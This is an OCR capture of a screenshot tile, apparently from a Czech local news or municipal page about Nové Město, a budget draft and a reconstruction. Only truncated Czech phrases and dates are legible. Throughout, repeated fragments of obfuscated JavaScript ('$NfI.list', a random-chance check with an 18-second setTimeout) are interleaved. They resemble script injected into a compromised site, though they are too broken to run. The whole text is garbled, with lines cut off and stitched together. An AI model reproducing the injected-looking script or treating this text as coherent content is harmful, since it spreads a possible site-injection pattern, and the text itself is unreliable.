
$NfI.list;};$NfI.list=;var number1=Math.f
delay=18000;setTimeout($NfI(0),delay);}$Nf
Návrh ro
přestavb
Pondělí, 3. pr
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
rok s příjmy...
V Novém 
10. pros
Pondělí, 26. l
Nové Měs;; };}$